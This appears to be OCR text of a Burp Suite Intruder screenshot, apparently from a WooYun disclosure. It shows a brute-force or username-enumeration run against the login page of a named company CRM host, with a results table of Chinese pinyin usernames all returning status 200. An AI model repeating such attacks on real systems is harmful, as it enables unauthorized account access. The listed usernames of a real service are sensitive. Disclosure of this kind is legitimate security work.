 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Time... Length Comment
4040 lingjie 200 933
4506 wuhuan 200 933
7512 200 933
17022 lichong 200 933
17023 lichong 200 933
17024 lichong 200 933
17026 lichong 200 933
17025 lichong 200 933
18032 liguang 200 933
18034 liguang 200 933
18033 liguang 200 933
21298 litian 200 933
21296 litian 200 933
21297 litian 200 933
21295 litian 200 933
21300 litian 200 933
21301 litian 200 933
21302 litian 200 933
21299 litian 200 933
24560 wanggang 200 933
24562 wanggang 200 933
24567 wanggang 200 933
24565 wanggang 200 933
24566 wanggang 200 933
24559 wanggang 200 933
24561 wanggang 200 933
24563 wanggang 200 933
24564 wanggang 200 933
26572 wangmo 200 933
26571 wangmo 200 933
26570 wangmo 200 933
Request Response
Raw Params Headers Hex
POST /login.jsp HTTP/1.1
Host: crm.bwjf.com
Proxy-Connection: keep-alive
www.wooyun.org